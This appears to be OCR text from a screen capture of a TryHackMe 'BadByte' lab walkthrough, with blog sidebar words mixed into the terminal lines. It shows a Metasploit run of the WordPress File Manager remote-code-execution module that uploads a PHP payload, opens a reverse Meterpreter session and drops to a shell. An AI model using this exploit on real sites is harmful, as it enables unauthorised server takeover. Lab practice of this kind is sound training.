 Discord
BadByte – Just another ...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
07:13 PM
ionknow@kali: ~/Desktop/YT/thm/badbyte
ionknow@kali: ~/Desktop/YT/thm/badbyte 127x31
LHOST 10.9.187.45 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
BADBYTE
msf6 exploit(multi/http/wp_file_manager_rce) > run
[*] Started reverse TCP handler on 10.9.187.45:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] 127.0.0.1:8080 - Payload is at /wp-content/plugins/wp-file-manager/lib/files/JqWHD9.php
[*] Sending stage (39282 bytes) to 10.10.210.85
[*] Meterpreter session 1 opened (10.9.187.45:4444 -> 10.10.210.85:48488) at 2021-03-13 10:43:05 -0500
[+] Deleted JqWHD9.php
RECENT POSTS
meterpreter >
meterpreter > getuid
Server username: cth (1000)
meterpreter > shell
RECENT COMMENTS
Process 1932 created.
Channel 0 created.
id
ARCHIVES
uid=1000(cth) gid=1000(cth) groups=1000(cth),4(adm),27(sudo)
cd /var